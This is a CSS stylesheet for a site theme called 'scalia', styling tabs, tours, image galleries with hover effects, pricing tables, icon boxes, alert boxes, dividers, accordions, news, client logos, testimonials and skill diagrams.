/* TABS */
.sc-tabs,
.sc-tour {
	margin-bottom: 1.421em;
	margin-top: 41px;
}
ul.sc_tabs_nav {
	list-style: none;
	margin: 0;
	padding: 0;
}
.vc_tta-tabs.vc_tta-style-scalia-style-1.vc_tta-tabs-position-top:not([class*="vc_tta-gap"]):not(.vc_tta-o-no-fill) > .vc_tta-tabs-container,
.vc_tta-tabs.vc_tta-style-scalia-style-2.vc_tta-tabs-position-top:not([class*="vc_tta-gap"]):not(.vc_tta-o-no-fill) >.vc_tta-tabs-container {
	margin-bottom: -1px;
}
.vc_tta-tabs.vc_tta-style-scalia-style-1.vc_tta-tabs-position-left:not([class*="vc_tta-gap"]):not(.vc_tta-o-no-fill) > .vc_tta-tabs-container,
.vc_tta-tabs.vc_tta-style-scalia-style-2.vc_tta-tabs-position-left:not([class*="vc_tta-gap"]):not(.vc_tta-o-no-fill) > .vc_tta-tabs-container {
	margin-right: -1px;
}
.sc_tabs_nav li {
	text-transform: uppercase;
	position: relative;
}
.vc_tta-tabs .vc_tta-title-text {
	text-transform: uppercase;
}
.sc-tabs .sc_tabs_nav li {
	float: left;
	padding: 13px 15px;
	margin: 0;
	cursor: pointer;
	margin-bottom: -1px;
}
.sc-tabs .sc_tabs_nav li + li {
	margin-left: 4px;
}
.sc-tabs.sc-tabs-style-2 .sc_tabs_nav li,
.sc-tabs.sc-tabs-style-2 .sc_tabs_nav li.resp-tab-active {
	padding: 24px 27px;
	margin-bottom: 0;
}
.vc_tta.vc_general.vc_tta-style-scalia-style-1 .vc_tta-tab > a {
	padding: 13px 15px;
}
.vc_tta.vc_general.vc_tta-style-scalia-style-2 .vc_tta-tab > a {
	padding: 24px 27px;
}
.sc-tabs.sc-tabs-style-2 .sc_tabs_nav li + li {
	margin-left: 0;
}
.sc-tabs.sc-tabs-style-1 .sc_tabs_nav li.resp-tab-active {
	padding: 13px 15px 14px;
	border-bottom: 0 none;
}
.sc-tabs.sc-tabs-style-2 .sc_tabs_nav li.resp-tab-active:before,
.vc_tta-tabs.vc_tta-style-scalia-style-2.vc_tta-tabs-position-top .vc_tta-tab.vc_active .vc_tta-title-text:before {
	position: absolute;
	bottom: 15px;
	content: '\e602';
	font-family: 'scalia-icons';
	font-size: 16px;
	font-weight: normal;
	height: 9px;
	left: 50%;
	line-height: 19px;
	margin-left: -8px;
	width: 16px;
}
.sc-tabs .sc_tab {
	padding: 15px;
}
.sc-tabs .resp-tabs-container {
	clear: left;
	padding: 38px 25px;
}
.sc-tabs-style-2 .resp-tabs-container {
	padding: 0;
}
.resp-tab-content {
	display: none;
}
.resp-content-active,
.resp-accordion-active {
	display: block;
}

.sc-tour > .sc_tour_tabs_wrapper {
	margin-left: 220px;
}
.vc_tta-style-scalia-style-2 .vc_tta-tabs-container li.vc_tta-tab {
	margin: 0;
}
.sc-tour.sc-tour-style-2 > .sc_tour_tabs_wrapper {
	margin-left: 270px;
}
.sc-tour .sc_tabs_nav {
	float: left;
	margin-left: -220px;
	width: 220px;
	margin-top: -1px;
	padding-bottom: 10px;
}
.sc-tour.sc-tour-style-2 .sc_tabs_nav {
	margin-left: -270px;
	width: 270px;
	padding-bottom: 0;
}
.sc-tour .sc_tabs_nav li {
	padding: 15px 25px 15px 30px;
	margin: 0;
	cursor: pointer;
}
.sc-tour .sc_tabs_nav li + li {
	margin-top: 5px;
}
.sc-tour.sc-tour-style-2 .sc_tabs_nav li,
.sc-tour.sc-tour-style-2 .sc_tabs_nav li.resp-tab-active {
	padding: 15px 25px 15px 30px;
}
.vc_tta.vc_general.vc_tta-style-scalia-style-1.vc_tta-tabs-position-left .vc_tta-tab > a {
	padding: 15px 25px 15px 30px;
}
.vc_tta.vc_general.vc_tta-style-scalia-style-2.vc_tta-tabs-position-left .vc_tta-tab > a {
	padding: 15px 25px 15px 30px;
}
.sc-tour.sc-tour-style-2 .sc_tabs_nav li + li {
	margin-top: 0;
}
.sc-tour.sc-tour-style-1 .sc_tabs_nav li.resp-tab-active {
	padding: 15px 25px 16px;
	border-right: 0 none;
}
.sc-tour .sc_tab {
	padding: 15px 25px;
}
.sc-tour.sc-tabs-style-2 .sc_tab {
	padding: 15px;
}
.sc-tour.sc-tabs-style-2 .resp-tabs-container {
	padding-left: 15px;
}
.sc-tour.sc-tour-style-2 .sc_tabs_nav li.resp-tab-active:before,
.vc_tta-tabs.vc_tta-style-scalia-style-2.vc_tta-tabs-position-left .vc_tta-tab.vc_active .vc_tta-title-text:before {
	content: '\e601';
	font-family: 'scalia-icons';
	font-size: 15px;
	float: left;
	margin-left: -22px;
	width: 15px;
	text-align: center;
}

h5.resp-accordion {
	cursor: pointer;
	padding: 5px;
	display: none;
	text-transform: uppercase;
}
h5.resp-accordion {
	margin: 0;
	padding: 10px 60px 10px 15px;
}

.vc_tta.vc_general.vc_tta-style-scalia-style-1 .vc_tta-panel-heading,
.vc_tta.vc_general.vc_tta-style-scalia-style-2 .vc_tta-panel-heading {
	border: 0 none;
}
.vc_tta.vc_general.vc_tta-style-scalia-style-1 .vc_tta-panel:first-child .vc_tta-panel-heading {
	border-top: 0 none;
}
@media only screen and (max-width: 768px) {
	.sc_tabs_nav {
		display: none;
	}
	h5.resp-accordion {
		display: block;
		position: relative;
	}
	.resp-accordion:after{
		position: absolute;
		content: '\e609';
		font-family: scalia-icons;
		font-weight: normal;
		font-size: 22px;
		width: 22px;
		height: 22px;
		line-height: 22px;
		top: 50%;
		right: 22px;
		margin-top: -11px;
	}
	.resp-accordion.resp-tab-active:after {
		content: '\e608';
	}
	.sc-tour > .sc_tour_tabs_wrapper,
	.sc-tour.sc-tour-style-2 > .sc_tour_tabs_wrapper {
		margin-left: 0;
	}
	.sc-tabs .resp-tabs-container,
	.sc-tour.sc-tabs-style-2 .resp-tabs-container {
		padding: 0;
	}
	.sc-tabs-style-1 .resp-accordion:first-child,
	.sc-tour-style-1 .resp-accordion:first-child {
		border-top: 0 none;
	}
	.sc-tabs.sc-tabs-style-2 .resp-tabs-container {
		border-top: 0 none;
		border-bottom: 0 none;
	}
	.sc-tabs.sc-tabs-style-2 .sc_tab + .resp-accordion {
		margin-top: 7px;
	}
	.sc-tour.sc-tour-style-2 .resp-tabs-container {
		border-left: 0 none;
	}
	.sc-tour .sc_tab {
		padding: 15px;
	}
	.vc_tta.vc_tta-tabs.vc_tta-style-scalia-style-2 .vc_tta-panels-container {
		border: 0 none;
	}
	.vc_tta.vc_tta-tabs.vc_tta-style-scalia-style-1 .vc_tta-panel-heading,
	.vc_tta.vc_tta-tabs.vc_tta-style-scalia-style-2 .vc_tta-panel-heading {
		-moz-border-radius: 0;
		-webkit-border-radius: 0;
		border-radius: 0;
	}
}

/* Gallery */
.sc-gallery {
	margin-bottom: 1.421em;
}
.sc-gallery-preview-carousel-wrap,
.sc-gallery-thumbs-carousel-wrap {
	position: relative;
}
.sc-gallery .sc-gallery-item {
	float: left;
	position: relative;
	text-align: center;
}
.sc-gallery .sc-gallery-item a {
	display: inline-block;
	vertical-align: top;
}
.sc-gallery .sc-gallery-preview-carousel-wrap {
	overflow: hidden;
}
.sc-gallery .sc-gallery-thumbs-carousel-wrap {
	padding: 0 50px;
}
.sc-gallery .sc-gallery-thumbs-carousel-wrap .sc-gallery-item {
	padding: 40px 4px 4px;
	margin: 0 4px;
}
.sc-gallery .sc-gallery-thumbs-carousel-wrap .sc-gallery-item a img {
	opacity: 0.3;
	width: 80px;
	height: 80px;
}
.sc-gallery .sc-gallery-thumbs-carousel-wrap .sc-gallery-item.active a {
	position: relative;
	margin: -4px;
	overflow: visible;
}
.sc-gallery .sc-gallery-thumbs-carousel-wrap .sc-gallery-item.active a img {
	opacity: 1;
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
}
.sc-gallery .sc-gallery-thumbs-carousel-wrap .sc-gallery-item.active a:before {
	position: absolute;
	content: '\e602';
	font-family: 'scalia-icons';
	font-size: 15px;
	top: -27px;
	left: 0;
	width: 100%;
	text-align: center;
	line-height: 1em;
}
.sc-gallery .sc-gallery-thumbs-carousel-wrap .sc-prev,
.sc-gallery .sc-gallery-thumbs-carousel-wrap .sc-next {
	top: 40px;
}
.sc-gallery .sc-gallery-caption {
	display: none;
}
.sc-gallery .sc-gallery-preview-carousel-wrap .sc-gallery-item a {
	display: block;
	position: relative;
	overflow: hidden;
	text-align: center;
}
.sc-gallery .sc-gallery-preview-carousel-wrap .sc-gallery-item img {
	display: inline-block;
	height: auto;
}
.sc-gallery .sc-gallery-preview-carousel-wrap .sc-gallery-item a:before {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	transition: all 0.3s linear 0.4s;
	-moz-transition: all 0.3s linear 0.4s;
	-webkit-transition: all 0.3s linear 0.4s;
	opacity: 0;
	z-index: 5;
}
.sc-gallery .sc-gallery-preview-carousel-wrap:hover .sc-gallery-item a:before {
	opacity: 1;
	transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-webkit-transition: all 0.3s linear;
}
.sc-gallery .sc-gallery-preview-carousel-wrap .sc-gallery-item a img {
	transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-webkit-transition: all 0.3s linear;
}
.sc-gallery .sc-gallery-preview-carousel-wrap:hover .sc-gallery-item a img {
	transform: scale(1.15, 1.15);
	-o-transform: scale(1.15, 1.15);
	-ms-transform: scale(1.15, 1.15);
	-moz-transform: scale(1.15, 1.15);
	-webkit-transform: scale(1.15, 1.15);
	transition: all 0.3s linear 0.2s;
	-moz-transition: all 0.3s linear 0.2s;
	-webkit-transition: all 0.3s linear 0.2s;
}
.sc-gallery .sc-gallery-preview-carousel-wrap:hover .sc-prev,
.sc-gallery .sc-gallery-preview-carousel-wrap:hover .sc-next {
	z-index: 5;
}
.sc-gallery .sc-gallery-preview-carousel-wrap .sc-prev:after,
.sc-gallery .sc-gallery-preview-carousel-wrap .sc-next:after {
	transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-webkit-transition: all 0.3s linear;
	opacity: 0;
}
.sc-gallery .sc-gallery-preview-carousel-wrap .sc-prev:after {
	transform: translateX(-100%);
	-o-transform: translateX(-100%);
	-ms-transform: translateX(-100%);
	-moz-transform: translateX(-100%);
	-webkit-transform: translateX(-100%);
}
.sc-gallery .sc-gallery-preview-carousel-wrap .sc-next:after {
	transform: translateX(100%);
	-o-transform: translateX(100%);
	-ms-transform: translateX(100%);
	-moz-transform: translateX(100%);
	-webkit-transform: translateX(100%);
}
.sc-gallery .sc-gallery-preview-carousel-wrap:hover .sc-prev:after,
.sc-gallery .sc-gallery-preview-carousel-wrap:hover .sc-next:after {
	transform: none;
	-o-transform: none;
	-ms-transform: none;
	-moz-transform: none;
	-webkit-transform: none;
	opacity: 1;
}
.sc-gallery-hover-default .sc-gallery-preview-carousel-wrap .sc-gallery-item a:after {
	content: '\e60e';
	font-family: 'scalia-icons';
	font-weight: normal;
	font-style: normal;
	font-size: 63px;
	height: 63px;
	line-height: 63px;
	width: 63px;
	text-align: center;
	position: absolute;
	top: 0%;
	left: 50%;
	transition: all 0.2s ease 0.1s;
	-moz-transition: all 0.2s ease 0.1s;
	-webkit-transition: all 0.2s ease 0.1s;
	margin-left: -32px;
	margin-top: -32px;
	z-index: 5;
	opacity: 0;
}
.sc-gallery-hover-default .sc-gallery-preview-carousel-wrap:hover .sc-gallery-item a:after {
	transition: all 0.2s ease 0.1s;
	-moz-transition: all 0.2s ease 0.1s;
	-webkit-transition: all 0.2s ease 0.1s;
	top: 50%;
	opacity: 1;
}
.sc-gallery-hover-default .sc-gallery-preview-carousel-wrap .sc-gallery-item .sc-gallery-caption {
	display: block;
	text-transform: uppercase;
}
.sc-gallery-hover-default .sc-gallery-preview-carousel-wrap .sc-gallery-item .sc-gallery-item-title {
	width: 100%;
	padding: 0 25%;
	text-align: center;
	position: absolute;
	top: -25%;
	left: 0;
	transition: all 0.2s ease;
	-moz-transition: all 0.2s ease;
	-webkit-transition: all 0.2s ease;
	z-index: 5;
	opacity: 0;
	text-transform: uppercase;
}
.sc-gallery-hover-default .sc-gallery-preview-carousel-wrap:hover .sc-gallery-item .sc-gallery-item-title {
	top: 25%;
	opacity: 1;
	transition: all 0.2s ease 0.2s;
	-moz-transition: all 0.2s ease 0.2s;
	-webkit-transition: all 0.2s ease 0.2s;
}
.sc-gallery-hover-default .sc-gallery-preview-carousel-wrap .sc-gallery-item .sc-gallery-item-description {
	width: 100%;
	padding: 0 25%;
	text-align: center;
	position: absolute;
	top: 20%;
	left: 0;
	transition: all 0.2s ease 0.2s;
	-moz-transition: all 0.2s ease 0.2s;
	-webkit-transition: all 0.2s ease 0.2s;
	z-index: 5;
	opacity: 0;
}
.sc-gallery-hover-default .sc-gallery-preview-carousel-wrap:hover .sc-gallery-item .sc-gallery-item-description {
	top: 70%;
	opacity: 1;
	transition: all 0.2s ease;
	-moz-transition: all 0.2s ease;
	-webkit-transition: all 0.2s ease;
}

.sc-gallery-hover-zooming-blur .sc-gallery-preview-carousel-wrap .sc-gallery-item a:before {
	transition: all 0.3s linear 0.4s;
	-moz-transition: all 0.3s linear 0.4s;
	-webkit-transition: all 0.3s linear 0.4s;
}
.sc-gallery-hover-zooming-blur .sc-gallery-preview-carousel-wrap:hover .sc-gallery-item a:before {
	transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-webkit-transition: all 0.3s linear;
}
.sc-gallery-hover-zooming-blur .sc-gallery-preview-carousel-wrap .sc-gallery-item a img {
	transition: all 0.3s linear 0.1s;
	-moz-transition: all 0.3s linear 0.1s;
	-webkit-transition: all 0.3s linear 0.1s;
}
.sc-gallery-hover-zooming-blur .sc-gallery-preview-carousel-wrap:hover .sc-gallery-item a img {
	transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-webkit-transition: all 0.3s linear;
}

@-webkit-keyframes zoomingBlurIn {
	0% {
		-webkit-transform: scale(0.5);
		opacity: 0;
	}
	100% {
		-webkit-transform: scale(1);
		opacity: 1;
	}
}
@keyframes zoomingBlurIn {
	0% {
		transform: scale(0.5);
		opacity: 0;
	}
	100% {
		transform: scale(1);
		opacity: 1;
	}
}
@-webkit-keyframes zoomingBlurOut {
	0% {
		-webkit-transform: translateY(0);
		opacity: 1;
	}
	100% {
		-webkit-transform: translateY(300%);
		opacity: 0;
	}
}
@keyframes zoomingBlurOut {
	0% {
		transform: translateY(0);
		opacity: 1;
	}
	100% {
		transform: translateY(300%);
		opacity: 0;
	}
}
.sc-gallery-hover-zooming-blur .sc-gallery-preview-carousel-wrap .sc-gallery-item a:after {
	content: '\e60e';
	font-family: 'scalia-icons';
	font-weight: normal;
	font-style: normal;
	font-size: 35px;
	height: 70px;
	line-height: 70px;
	width: 70px;
	text-align: center;
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translateY(300%);
	-webkit-transform: translateY(300%);
	opacity: 0;
	margin-left: -35px;
	margin-top: -35px;
	z-index: 5;
	border-radius: 70px;
	-moz-border-radius: 70px;
	-webkit-border-radius: 70px;
	transition: all 0.3s ease 0.1s;
	-moz-transition: all 0.3s ease 0.1s;
	-webkit-transition: all 0.3s ease 0.1s;
}
.sc-gallery-hover-zooming-blur .sc-gallery-preview-carousel-wrap:hover .sc-gallery-item a:after {
	-webkit-animation: zoomingBlurIn 0.3s ease 0.1s;
	animation: zoomingBlurIn 0.3s ease 0.1s;
	-webkit-animation-fill-mode: forwards;
	animation-fill-mode: forwards;
	transition: all 0s ease 0s;
	-moz-transition: all 0s ease 0s;
	-webkit-transition: all 0s ease 0s;
}
.sc-gallery-hover-zooming-blur .sc-gallery-preview-carousel-wrap .sc-gallery-item .sc-gallery-caption {
	display: block;
	text-transform: uppercase;
}
.sc-gallery-hover-zooming-blur .sc-gallery-preview-carousel-wrap .sc-gallery-item .sc-gallery-item-title {
	width: 100%;
	padding: 0 25%;
	text-align: center;
	position: absolute;
	top: 25%;
	left: 0;
	z-index: 5;
	transform: translateY(300%);
	-webkit-transform: translateY(300%);
	opacity: 0;
	text-transform: uppercase;
	transition: all 0.3s ease 0.2s;
	-moz-transition: all 0.3s ease 0.2s;
	-webkit-transition: all 0.3s ease 0.2s;
}
.sc-gallery-hover-zooming-blur .sc-gallery-preview-carousel-wrap:hover .sc-gallery-item .sc-gallery-item-title {
	-webkit-animation: zoomingBlurIn 0.3s ease;
	animation: zoomingBlurIn 0.3s ease;
	-webkit-animation-fill-mode: forwards;
	animation-fill-mode: forwards;
}
.sc-gallery-hover-zooming-blur .sc-gallery-preview-carousel-wrap .sc-gallery-item .sc-gallery-item-description {
	width: 100%;
	padding: 0 25%;
	text-align: center;
	position: absolute;
	top: 70%;
	left: 0;
	z-index: 5;
	transform: translateY(300%);
	-webkit-transform: translateY(300%);
	opacity: 0;

	transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-webkit-transition: all 0.3s ease;
}
.sc-gallery-hover-zooming-blur .sc-gallery-preview-carousel-wrap:hover .sc-gallery-item .sc-gallery-item-description {
	-webkit-animation: zoomingBlurIn 0.3s ease 0.2s;
	animation: zoomingBlurIn 0.3s ease 0.2s;
	-webkit-animation-fill-mode: forwards;
	animation-fill-mode: forwards;
}

@media (max-width: 979px) {
	.sc-gallery-item-title,
	.sc-gallery-item-description {
		display: none;
	}
}

/* Pricing table */

.pricing-table {
	margin-bottom: 1.421em;
}
.pricing-title {
	text-align: center;
}
.pricing-price-row-background {
	background-repeat: no-repeat;
	background-position: 50% 0;
	background-size: cover;
}
.pricing-price-row-background .pricing-price {
	transform: scale(0.55);
	-o-transform: scale(0.55);
	-ms-transform: scale(0.55);
	-moz-transform: scale(0.55);
	-webkit-transform: scale(0.55);
}
.pricing-price {
	height: 157px;
	width: 157px;
	border-radius: 150px;
	margin: 0 auto;
	margin-bottom: 30px;
	text-align: center;
}
.pricing-price .time {
	display: block;
	padding-top: 6px;
	text-align: center;
	width: 100%;
}
.pricing-price {
	padding-top: 57px;
	margin-bottom: 17px;
	position: relative;
}
.pricing-title {
	padding-bottom: 1px;
	padding-top: 1px;
}
.pricing-table-style-1 .pricing-row{
	background-image: url("./images/pr-bg.png");
	background-position: bottom;
	background-repeat: repeat-x;
}
.pricing-table-style-3 .pricing-cost {
	margin-top: 0px;
}
.pricing-row {
	padding: 9px 0;
	text-align: center;
	font-size: 17px;
}
.pricing-footer {
	text-align: center;
	padding-bottom: 30px;
	padding-top: 20px;
}
.pricing-new {
	left: 144px;
	position: absolute;
	top: -3px;
}
.pricing-footer-new {
	padding-bottom: 60px;
}

/* Icons with title */

.sc-icon-with-title {
	margin-bottom: 1.421em;
}
.sc-icon-with-title > .sc-icon-with-title-icon {
	display: table-cell;
	padding-right: 10px;
	vertical-align: middle;
}
.sc-icon-with-title-icon-size-medium > .sc-icon-with-title-icon {
	padding-right: 20px;
}
.sc-icon-with-title-icon-size-big > .sc-icon-with-title-icon {
	padding-right: 30px;
}
.sc-iconed-title {
	display: table-cell;
	vertical-align: middle;
	text-transform: uppercase;
	width: 99%;
}
.sc-iconed-title > * {
	margin: 0;
}

/* Icons with text */

.sc-icon-with-text {
	margin-bottom: 1.421em;
}
.sc-icon-with-text > .sc-icon-with-text-icon {
	display: table-cell;
	padding-right: 10px;
	vertical-align: top;
}
.sc-icon-with-text-icon-size-medium > .sc-icon-with-text-icon {
	padding-right: 20px;
}
.sc-icon-with-text-icon-size-big > .sc-icon-with-text-icon {
	padding-right: 30px;
}
.sc-icon-with-text.sc-icon-with-text-flow > .sc-icon-with-text-icon {
	display: block;
	float: left;
	margin: 0 10px 0 0;
	padding-right: 0;
}
.sc-icon-with-text-icon-size-medium.sc-icon-with-text-flow > .sc-icon-with-text-icon {
	margin: 0 20px 0 0;
}
.sc-icon-with-text-icon-size-big.sc-icon-with-text-flow > .sc-icon-with-text-icon {
	margin: 0 30px 0 0;
}
.sc-icon-with-text > .sc-icon-with-text-content {
	display: table-cell;
	width: 99%;
	vertical-align: top;
}
.sc-icon-with-text.sc-icon-with-text-flow > .sc-icon-with-text-content {
	display: block;
	width: auto;
}
.sc-icon-with-text.centered-box > .sc-icon-with-title {
	display: block;
}
.sc-icon-with-text.centered-box > .sc-icon-with-text-icon,
.sc-icon-with-text.centered-box > .sc-icon-with-title > .sc-icon-with-title-icon {
	display: block;
	text-align: center;
	padding: 0 0 10px;
}
.sc-icon-with-text.centered-box > .sc-icon-with-title > .sc-iconed-title {
	display: block;
}
.sc-icon-with-text-icon-size-medium.centered-box > .sc-icon-with-text-icon,
.sc-icon-with-text-icon-size-medium.centered-box > .sc-icon-with-title > .sc-icon-with-title-icon {
	display: block;
	text-align: center;
	padding: 0 0 20px;
}
.sc-icon-with-text-icon-size-big.centered-box > .sc-icon-with-text-icon,
.sc-icon-with-text-icon-size-big.centered-box > .sc-icon-with-title > .sc-icon-with-title-icon {
	display: block;
	text-align: center;
	padding: 0 0 30px;
}
.sc-icon-with-text.sc-icon-with-text-flow.centered-box > .sc-icon-with-text-icon {
	float: none;
	margin: 0;
}
.sc-icon-with-text.centered-box > .sc-icon-with-text-content {
	display: block;
	width: auto;
}
.sc-icon-with-text > .sc-icon-with-title,
.sc-icon-with-text > .sc-icon-with-title + .sc-icon-with-text-content {
	display: table-row;
}
.sc-icon-with-text > .sc-icon-with-title + .sc-icon-with-text-content > .sc-icon-with-text-empty,
.sc-icon-with-text > .sc-icon-with-title + .sc-icon-with-text-content > .sc-icon-with-text-text {
	display: table-cell;
}
@media (max-width: 768px) {
	.sc-icon-with-text > .sc-icon-with-text-icon {
		display: block;
		text-align: center;
		padding: 0 0 10px;
	}
	.sc-icon-with-text-icon-size-medium > .sc-icon-with-text-icon {
		display: block;
		text-align: center;
		padding: 0 0 20px;
	}
	.sc-icon-with-text-icon-size-big > .sc-icon-with-text-icon {
		display: block;
		text-align: center;
		padding: 0 0 30px;
	}
	.sc-icon-with-text.sc-icon-with-text-flow > .sc-icon-with-text-icon {
		float: none;
		margin: 0;
	}
	.sc-icon-with-text > .sc-icon-with-text-content,
	.sc-icon-with-text.centered-box > .sc-icon-with-title + .sc-icon-with-text-content {
		display: block;
		width: auto;
		text-align: center;
	}
	.sc-icon-with-text > .sc-icon-with-title + .sc-icon-with-text-content {
		text-align: left;
	}
}

/* Alert box */
.sc-alert-box {
	margin-bottom: 1.421em;
}
.sc-alert-box .sc-icon-with-text-content {
	width: 99%;
	display: table-cell;
	vertical-align: middle;
}
.sc-alert-box .sc-alert-box-button {
	display: table-cell;
	padding: 0 0 0 40px;
	vertical-align: middle;
}
.sc-alert-box .sc-alert-box-button .sc-button:first-child {
	margin-top: 0;
}
.sc-alert-box.centered-box .sc-alert-box-button .sc-button {
	margin: 13px 20px 0;
}
.sc-alert-box > .sc-icon-with-text-icon {
	vertical-align: middle;
	padding-right: 40px;
}
.sc-alert-box > .sc-alert-box-image {
	text-align: center;
	display: table-cell;
	padding-right: 40px;
	vertical-align: middle;
}
.sc-alert-box.centered-box .sc-icon-with-text-content {
	display: block;
	width: auto;
}
.sc-alert-box.centered-box .sc-alert-box-button {
	display: block;
	padding: 27px 0 0;
	text-align: center;
}
.sc-alert-box.centered-box > .sc-icon-with-text-icon {
	padding: 0 0 40px;
}
.sc-alert-box.centered-box > .sc-alert-box-image {
	display: block;
	padding: 0 0 40px;
}
@media (max-width: 768px) {
	.sc-alert-box .sc-icon-with-text-content {
		display: block;
		width: auto;
	}
	.sc-alert-box .sc-alert-box-button {
		display: block;
		padding: 27px 0 0;
		text-align: center;
	}
	.sc-alert-box .sc-alert-box-button .sc-button {
		margin: 13px 20px 0;
	}
	.sc-alert-box > .sc-icon-with-text-icon {
		padding: 0 0 40px;
	}
	.sc-alert-box > .sc-alert-box-image {
		display: block;
		padding: 0 0 40px;
	}
}

/* Button with separator */

.sc-button-sep-holder,
.sc-button-sep-button {
	display: table-cell;
	vertical-align: middle;
}
.sc-button-sep-button .centered-box {
	position: relative;
}
.sc-button-sep-holder {
	width: 50%;
}
.sc-button-sep-button {
	padding: 0 10px;
}
.sc-button-sep-button .sc-button {
	margin: 20px 0;
	vertical-align: middle;
}
.sc-button-separator-double {
	border-top: 1px solid;
	border-bottom: 1px solid;
	height: 4px;
}

/* Divider */

.clearboth {
	clear: both;
	height: 0;
	font-size: 0;
	line-height: 0;
}
.clear {
	height: 0;
	font-size: 0;
	line-height: 0;
	clear: both;
}
.sc-divider {
	position: relative;
	border-top: 1px solid transparent;
	height: 0;
	font-size: 0;
	line-height: 0;
}
.sc-divider-style-1 {
	height: 1px;
	border: 0 none;
}
.sc-divider-style-2 {
	border-top: 3px solid transparent;
}
.sc-divider-style-3 {
	border-top: 7px solid transparent;
}
.sc-divider-style-4 {
	height: 8px;
	border: 0 none;
}
.sc-divider-style-5 {
	height: 6px;
	border: 0 none;
}
.sc-divider-style-6 {
	border-top: 0;
	height: 10px;
	background: url('images/divider-zigzag.png') repeat-x 50% 0;
}
.sc-divider-style-7 {
	border-top: 0;
	height: 8px;
	background: url('images/divider-wave.png') repeat-x 50% 0;
}

/* Dropcap */
.sc-dropcap {
	height: 20px;
}
.sc-dropcap-style-medium {
	height: 10px;
}
.sc-dropcap .sc-dropcap-letter {
	float: left;
	position: relative;
	font-size: 94.445%;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	overflow: hidden;
	margin-right: 15px;
	text-align: center;
	width: 70px;
	height: 70px;
	line-height: 66px;
}
.sc-dropcap.sc-dropcap-style-medium .sc-dropcap-letter{
	width: 50px;
	height: 50px;
	line-height: 46px;
}
.sc-dropcap.sc-dropcap-style-medium .sc-dropcap-letter {
	font-size: 115.385%;
}
.sc-dropcap.sc-dropcap-shape-square .sc-dropcap-letter {
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
}

/* Accordion */
.sc_accordion {
	margin-bottom: 1.421em;
}
.sc_accordion_section + .sc_accordion_section {
	margin-top: 16px;
	padding-top: 15px;
}
.sc_accordion_header {
	position: relative;
	padding-right: 30px;
}
.sc_accordion_header .ui-accordion-header-icon {
	position: absolute;
	right: 0;
	width: 22px;
	height: 22px;
	top: 50%;
	margin-top: -11px;
}
.sc_accordion_header .ui-accordion-header-icon:before {
	content: '\e609';
	font-family: 'scalia-icons';
	font-size: 22px;
}
.sc_accordion_header.ui-accordion-header-active .ui-accordion-header-icon:before {
	content: '\e608';
}

/* News */
.sc-news {
	margin-bottom: 1.421em;
}
.sc-news .sc-news-item {
	float: left;
	width: 360px;
	padding: 0 15px;
}
.sc-news-item-left {
	float: left;
	padding-top: 7px;
}
.sc-news-item-right {
	margin-left: 92px;
	padding-top: 4px;
	max-height: 5.865em;
	overflow: hidden;
}
.sc-news-item-title {
	font-size: 115.8%;
	margin-bottom: 5px;
}
.sc-news-item-image {
	width: 72px;
	height: 72px;
}
.sc-news-item-excerpt {
	line-height: 1.5;
	margin-top: 2px;
}
.sc-news-item-date {
	font-size: 89.5%;
	line-height: 1.421;
	margin-top: 12px;
}

/* Clients */
.sc-clients {
	margin-bottom: 1.421em;
}
.sc-clients-type-carousel-grid .sc-clients-slide {
	float: left;
}
.sc-clients-type-carousel-grid .sc-clients-slide-inner {
	margin: 0 -8px -8px 0;
}
.sc-clients-type-carousel-grid .sc-client-item {
	float: left;
	padding: 0 8px 8px 0;
}
.sc-clients-type-carousel-grid .sc-client-item a {
	display: block;
	width: 100%;
	height: 100%;
	text-align: center;
	transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-webkit-transition: all 0.3s linear;
}
.sc-clients-type-carousel-grid .sc-client-item a img {
	display: inline-block;
	opacity: 0.5;
	transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-webkit-transition: all 0.3s linear;
}
.sc-clients-type-carousel-grid .sc-client-item a:hover img {
	opacity: 1;
}

/* Testimonials */
.sc-testimonials {
	padding: 45px 0 18px;
	margin-bottom: 1.421em;
}
.sc-testimonial-item {
	float: left;
	padding-bottom: 35px;
}
.sc-testimonial-item blockquote p:after {
	display: none;
}
.sc-testimonial-item:after {
	content: '\e60b';
	display: block;
	font-family: 'scalia-icons';
	text-align: center;
	font-size: 40px;
	height: 33px;
	line-height: 33px;
	padding-top: 28px;
	vertical-align: top;
	font-style: normal;
	font-weight: normal;
}
.sc-testimonial-text {
	font-size: 32px;
	text-align: center;
	padding: 25px 80px 0;
	line-height: 1.2;
	font-style: normal;
}
.sc-testimonial-text p {
	margin: 0;
}
.sc-testimonial-image {
	margin: 0 auto;
	width: 128px;
	height: 128px;
}

.sc-testimonial-name {
	padding-top: 13px;
	text-align: center;
	margin-top: -20px;
}
.sc-testimonial-position {
	font-size: 89.5%;
	line-height: 1.421;
	text-align: center;
}
.widget .sc-testimonial-position {
	font-size: 100%;
}
.sc-testimonials-carousel-wrap {
	position: relative;
}

/* Diagrams */

.diagram-item {
	margin-bottom: 1.421em;
}
.skill-element + .skill-element {
	margin: 8px 0 0 0;
}
.skill-title {
	font-size: 89.5%;
	line-height: 1.421;
	margin: 0 0 5px 0;
}
.widget .skill-title {
	font-size: 100%;
}
.skill-amount {
	float: right;
	font-size: 126.3%;
	margin-top: -11px;
}
.skill-line {
	font-size: 0;
	line-height: 1;
	height: 10px;
	margin-right: 55px;
}
.skill-line div {
	display: inline-block;
	font-size: 0;
	line-height: 1;
	height: 10px;
}
.diagram-summary {
	font-size: 89.5%;
	line-height: 1.471;
	margin: 0 0 0.766667em 0;
}
.widget .diagram-summary {
	font-size: 100%;
}
.diagram-summary-text {
	margin: 0 0 0.766667em 0;
}
.diagram-circle {
	text-align: center;
}
.diagram-circle {
	position: relative;
}
.diagram-circle .box-wrapper {
	max-width: 550px;
	position: relative;
	text-align: left;
}
.tab_wrapper .diagram-circle .box-wrapper {
	margin: 0 auto;
}
